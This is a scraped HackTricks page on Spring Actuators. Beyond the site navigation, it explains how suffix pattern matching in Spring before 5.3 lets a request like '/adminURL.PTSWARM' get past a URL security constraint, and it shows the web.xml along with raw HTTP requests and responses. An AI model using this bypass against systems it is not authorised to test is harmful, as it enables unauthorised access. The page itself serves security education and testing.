 HackTricks
HackTricks
HackTricks Training
Twitter
Linkedin
Sponsor
Ask or Search
Ctrl + K
WELCOME!
HackTricks
HackTricks Values & FAQ
About the author
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Threat Modeling
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Bypass Linux Restrictions
Linux Environment Variables
Linux Post-Exploitation
FreeIPA Pentesting
MACOS HARDENING
macOS Security & Privilege Escalation
Spring Actuators
Learn & practice AWS Hacking: ARTE HackTricks Training AWS Red Team Expert
(ARTE) ARTE
Learn & practice GCP Hacking: HackTricks Training GCP Red Team Expert
(GRTE)
Support HackTricks
Spring Auth Bypass
nothing supernatural
Tips to know
just a note
Bypass URL restrictions in Spring
apps!
Spring Framework versions prior to 5.3 have a setting
called "useSuffixPatternMatch". It enables suffix
pattern matching and it's set to "true" by default.
When enabled methods mapped to "/adminURL"
would also match "/adminURL[.].*". So this
configuration has a potential to bypass URL filters
and allow access to restricted areas!
ptswarm
TOMCAT_ROOT_DIR/webapps/testApp/WEB-INF/web.xml
...
<security-constraint>
<web-resource-collection>
<web-resource-name>Restricted URLs</web-resource-name>
<url-pattern>/adminURL</url-pattern>
<url-pattern>/adminURL/</url-pattern>
</web-resource-collection>
<auth-constraint />
</security-constraint>
...
Request
Pretty Raw Hex
1 GET /adminURL HTTP/1.1
2 Host: springApp
3
4
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 403
2 Cache-Control: private
3 Content-Type: text/html;charset=utf-8
4 Content-Language: ru
5 Content-Length: 767
6 Date: Wed, 01 Mar 2023 07:39:41 GMT
7
Request
Pretty Raw Hex
1 GET /adminURL.PTSWARM HTTP/1.1
2 Host: springApp
3
4
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Disposition: inline;filename=f.
3 Content-Type: text/plain;charset=ISO-88
4 Content-Length: 13
5 Date: Wed, 01 Mar 2023 07:36:54 GMT
6
7 Hello, Admin!
From https://raw.githubusercontent.com/Mike-n1/tips
/main/SpringAuthBypass.png****
Exploiting Spring Boot Actuators
Check the original post from [https://www.veracode.com/blog/research
/exploiting-spring-boot-actuators]
Spring Auth Bypass
Exploiting Spring Boot
Actuators
Key Points:
Exploitation Techniques:
Additional Information:
Related Topics:
Was this helpful?
Edit on GitHub